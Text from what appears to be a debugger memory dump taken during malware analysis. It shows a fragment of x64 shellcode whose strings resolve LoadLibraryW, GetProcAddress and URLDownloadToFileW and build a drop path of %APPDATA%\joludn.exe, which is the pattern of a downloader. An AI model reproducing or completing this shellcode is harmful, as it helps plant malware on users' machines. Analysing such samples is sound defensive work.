 Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
0000000006EA21543 48 81 EC D8 02 00 00 E8 12 00 00 00 6B 00 65 00 H.ìØ...è....k.e.
0000000006EA21553 72 00 6E 00 65 00 6C 00 33 00 32 00 00 00 59 E8 r.n.e.l.3.2...Yè
0000000006EA21563 AB 01 00 00 48 89 C3 E8 0D 00 00 00 4C 6F 4A 64 «...H.Ãè....LoJd
0000000006EA21573 4C 69 62 72 61 72 79 57 00 5A 48 89 D9 E8 09 02 LibraryW.ZH.Ùè..
0000000006EA21583 00 00 49 89 C7 E8 0F 00 00 00 47 65 74 50 72 6F ..I.Çè....GetPro
0000000006EA21593 63 41 64 64 72 65 73 73 00 5A 48 89 D9 E8 E9 01 cAddress.ZH.Ùèé.
0000000006EA215A3 00 00 48 89 C6 E8 1A 00 00 00 45 78 70 61 6E 64 ..H.Æè....Expand
0000000006EA215B3 45 6E 76 69 72 6F 6E 6D 65 6E 74 53 74 72 69 6E EnvironmentStrin
0000000006EA215C3 67 73 57 00 5A 48 89 D9 FF D6 49 C7 C0 04 01 00 gsW.ZH.ÙÿÖIÇÀ...
0000000006EA215D3 00 48 8D 54 24 74 E8 2A 00 00 00 25 00 41 00 50 .H.T$tè*...%.A.P
0000000006EA215E3 00 50 00 44 00 41 00 54 00 41 00 25 00 5C 00 6A .P.D.A.T.A.%.\.j
0000000006EA215F3 00 6F 00 6C 00 75 00 64 00 6E 00 2E 00 65 00 78 .o.l.u.d.n...e.x
0000000006EA21603 00 65 00 00 00 59 FF D0 E8 0E 00 00 00 55 00 72 .e...YÿÐè....U.r
0000000006EA21613 00 6C 00 4D 00 6F 00 6E 00 00 00 59 49 FF D7 E8 .l.M.o.n...YIÿ×è
0000000006EA21623 13 00 00 00 55 52 4C 44 6F 77 6E 6C 6F 61 64 54 ....URLDownloadT
0000000006EA21633 6F 46 69 6C 65 57 00 5A 48 89 C1 FF D6 48 C7 44 oFileW.ZH.ÁÿÖHÇD
Command: Commands are comma separated (like assembly instructions): mov eax, ebx
Paused Breakpoint deleted!